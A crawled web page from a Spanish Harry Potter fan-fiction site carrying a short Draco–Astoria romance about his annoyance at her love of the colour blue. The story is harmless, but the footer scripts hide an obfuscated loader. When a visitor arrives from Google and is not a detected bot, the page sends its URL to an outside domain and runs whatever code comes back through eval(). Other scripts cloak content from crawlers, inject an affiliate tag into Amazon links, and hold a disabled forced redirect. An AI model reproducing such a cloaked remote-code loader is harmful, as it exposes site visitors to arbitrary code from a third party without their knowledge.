

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/azul-el-maldito-azul/
body_size: 11234
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Azul, ¡El maldito azul! - Potterfics, tu versión de la historia</title>

        <meta name="description" content="Azul, ¡El maldito azul!El joven Malfoy se rompía el cerebro mientras intentaba descubrir porqué el fastidioso color se colaba en cada rincón de su vida. Ahor...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://potterfics.es/azul-el-maldito-azul/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Azul, ¡El maldito azul! - Potterfics, tu versión de la historia">

        <meta property="og:description" content="Azul, ¡El maldito azul!El joven Malfoy se rompía el cerebro mientras intentaba descubrir porqué el fastidioso color se colaba en cada rincón de su vida. Ahor...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Azul, ¡El maldito azul! - Potterfics, tu versión de la historia">

        <meta property="og:url" content="https://potterfics.es/azul-el-maldito-azul/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-02T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Azul, ¡El maldito azul! - Potterfics, tu versión de la historia">

        <meta name="twitter:description" content="Azul, ¡El maldito azul!El joven Malfoy se rompía el cerebro mientras intentaba descubrir porqué el fastidioso color se colaba en cada rincón de su vida. Ahor...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Azul, ¡El maldito azul! - Potterfics, tu versión de la historia">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Azul, \u00a1El maldito azul! - Potterfics, tu versi\u00f3n de la historia",

          "description": "Azul, \u00a1El maldito azul!El joven Malfoy se romp\u00eda el cerebro mientras intentaba descubrir porqu\u00e9 el fastidioso color se colaba en cada rinc\u00f3n de su vida. Ahor...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-02T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/azul-el-maldito-azul\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/azul-el-maldito-azul\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Azul, \u00a1El maldito azul! - Potterfics, tu versi\u00f3n de la historia",

              "item": "https:\/\/potterfics.es\/azul-el-maldito-azul\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6048" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/potterfics">potterfics</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Azul, ¡El maldito azul! - Potterfics, tu versión de la historia
        </div>

        

        <article>

            <h1>Azul, ¡El maldito azul! - Potterfics, tu versión de la historia</h1>

            <div class="article-meta">

                <span>📅 02/06/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <strong>Azul, ¡El maldito azul!</strong><p>El joven Malfoy se rompía el cerebro mientras intentaba descubrir porqué el fastidioso color se colaba en cada rincón de su vida. Ahora era común encontrar cualquier detalle de aquél color que comenzaba a estresarle. Y todo desde que había conocido a Greengrass, aquella águila incrustada en las filas de las serpientes. Slytherin, cómo era de esperarse, la castaña de cuarto año lo traía de cabeza con cada detalle de su sonrisa. Y eso, para el joven Malfoy era algo inverosímil.</p><p>En aquellos momento en la mañana Dominguera, cuando las serpientes se encontraban en su nido leyendo era cuando el joven rubio platino aprovechaba para observar a aquella mujer que parecía cualquier cosa menos una Slytherin. La castaña de grandes orbes esmeralda devoraba con ansias aquellas pulcras páginas del libro que sostenía en sus finas manos. Y como si fuera raro, el libro estaba cubierto por una portada color azul.</p><p>Porqué sí. La obsesión del joven Draco con aquél color era simplemente por esa castaña de cuarto curso que parecía completamente inmune a sus encantos.</p><p>-La he entrenado bien. -Solía responder Daphne cada vez que le preguntaba por qué su hermana no hacía caso a sus halagos. Y Draco no lograba comprenderlo. Esa mujer fanática del azul, aquella misma que movía sus caderas tan tentadoramente inocente, esa que deseaba ser una orgullosa Ravenclaw a pesar de haber quedado en Slytherin, era la que más debía estar enamorada de él. Es decir, ¡Se casarían! Estaban prometidos. Debía sentirse afortunada.</p><p>Y he allí la clave. <strong>Debía. </strong>Y Astoria nunca hacía lo que debía.</p><p>Algo que Draco no lograba entender era cómo aquella chica prefería ser una Ravenclaw a una Slytherin, cuando en incontables ocasiones había demostrado ser toda una víbora. Y la chica, luego de cuatro años en la casa de las serpientes, seguía insistiendo con el tema. Solía vestirse con blusas azules o shorts turquesas. Siempre llevaba las uñas pintadas de distintos tonos de azul y Draco podía apostar con toda seguridad que el espacio en la habitación de Astoria perteneciente a ella se encontraba decorado con los colores de Ravenclaw. Como si eso fuera poco, la joven era la primera de su clase en la gran mayoría de las materias, siempre sacando algún extraordinario. Sus útiles escolares eran color azul y curiosamente, su lechuza parecía más un águila tamaño compacto que una lechuza. Draco no encontraba aún respuesta a como la joven había hecho aquello con su mascota.</p><p>Por eso, como todos los días, Draco se levantó de su sillón preferido en el cual se reunía con sus amigos o aliados, depende de la situación, para jugar a ser adultos hablando de temas que no le importaban y caminó hasta la mesa cercana a la ventana donde Astoria se encontraba sentada. Compuso una de sus sonrisas con la que solía derretir a las chicas y carraspeó para hacerse notar. La castaña alzó su verde mirada componiendo una linda sonrisa, que, como siempre, luego se le borraría discutiendo con el rubio.</p><p>- ¡Oh! El príncipe de los arrastrados me ha honrado con su presencia. -Sarcasmo. El fiel amigo de la mujer exasperada. Draco entornó sus orbes grises con fastidio, para luego sentarse frente a ella como todos los días hacía tan rutinariamente. Astoria cerró el libro con delicadeza, provocando que Draco percibiera el cariño que tenía la castaña a aquél objeto. Al parecer, era su favorito. Un libro en cuya portada se percibía el frío paisaje de un desierto de hielo y se podía leer claramente <strong>Ángeles Caídos. </strong></p><p>- ¿Cómo estás, princesa? -. Draco sonrió ladinamente esperando una cortes respuesta, pero al contrario, recibió un bufido exasperado.</p><p>- ¿Qué quieres, Malfoy? -. Preguntó la castaña acostumbrada a aquella escena. Él se encogió de hombros, antes de recostar su espalda en la silla y subir ambos pies a la mesa, como si fuera la autoridad en aquél lugar. Aunque, ciertamente lo era.</p><p>-Quiero saber, ¿Por qué te gusta tanto el azul? -. La joven Greengrass abrió desmesuradamente los ojos, con sorpresa. Se esperaba de todo menos aquella de su futuro esposo. Arrugó tiernamente su nariz pensativa mientras ladeaba ligeramente su cabeza hacía la derecha, tal cual una pequeña de cinco años reflexionando sobre la vida. Al final, se encogió de hombros.</p><p>-No lo sé. -Ahora el sorprendido fue el rubio quién solía pensar que todo debía tener una razón lógica. Ella sonrió sinceramente antes de bajar su mirada al libro. -No lo sé, Draco, ¿Vale? No todo debe tener una explicación. Quizás, porqué cuando era pequeña, siempre había querido asistir a Bauxbatons y luego me ilusione con Ravenclaw cuando esos sueños se vieron frustrados. Luego, simplemente me comenzó a gustar. -Se encogió de hombros sin encontrar una mejor respuesta. Él frunció los labios.</p><p>-Pero, ¿Por qué? -. El rubio no le encontraba sentido a las palabras de la joven. Simplemente no entendía como alguien podía no saber por qué un color le gustaba tanto. Ambos, tan empecinados en una conversación sobre el color azul, no percibieron lo que sucedía. Conversaban como personas civilizadas, al contrario del resto de los días en el que hasta maldiciones se lanzaban. Habían salido de la rutina, lo que les llevaría, sin saberlo, a comenzar una vida juntos. Astoria alzó la mirada del libro, para clavarla en Draco, antes de comenzar a reír. - ¿Te burlas de mí? -. Preguntó el chico incorporándose en la silla y cruzándose de brazos, enojado como un pequeño de cinco años.</p><p>-No, Malfoy. No eres tan relevante como para querer burlarme de ti. -Astoria alzó una mano, deteniendo la interrupción que Draco se disponía a hacer. -El azul es un color que todo lo representa. ¿No has notado que la mayoría de las cosas que nos rodea es azul? No hay una razón para ello, Draco. Simplemente me gusta. Sencillo, corto. Así de simple. El azul es mi color favorito porqué me gusta más que el resto. Punto. -La chica sonrió antes de tomar sus libros y levantarse. -¿Cuál es tu color favorito, Draco? -. Preguntó con una gran sonrisa llena de victoria antes de comenzar a caminar fuera de la sala común sin esperar respuesta de parte del rubio.</p><p>Y Draco volvió a sumirse en sus pensamientos.</p><p>Seguía sin entenderlo. Él odiaba el azul. Siempre lo había hecho y ahora aquella pequeña que sería su mujer en un futuro parecía amar el azul sin razón alguna. Pero, ¡Daba igual! <strong>¡Bah! </strong>Tenía mejores cosas que hacer en vez de estar pensando en lo que le gustaba a la hermana pequeña de Daphne.</p><p>Porqué él <strong>odiaba </strong>el azul.</p><p>Y aun así, a partir de aquél día donde todo realmente comenzó para ambos jóvenes, cada vez que le preguntaban a Draco su color favorito él no podía evitar responder, con una pequeña sonrisa danzando en sus finos labios, aquél color que más amaba, <strong>sin razón aparente. </strong></p><p><strong>Azul, ¡El maldito azul!</strong></p><br/><br/>			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=99706&from=potterfics.es&id=298')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/potterfics" style="color: #fff;">potterfics</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#30525f44595a5f5e5c595e5570575d51595c1e535f5d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Azul%2C+%C2%A1El+maldito+azul%21+-+Potterfics%2C+tu+versi%C3%B3n+de+la+historia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
